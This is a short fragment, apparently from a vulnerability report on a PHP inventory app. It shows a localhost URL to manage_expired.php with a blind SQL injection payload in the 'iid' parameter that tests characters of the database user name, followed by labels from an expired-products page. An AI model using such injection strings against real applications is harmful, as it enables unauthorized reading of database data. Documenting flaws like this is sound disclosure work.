 127.0.0.1/manage_expired.php?iid=1%20and%20ascii(substring(user(),1,1))=113
expired
Product Search product in details.
Qty
Add to List
Date Expired Product Qty
Save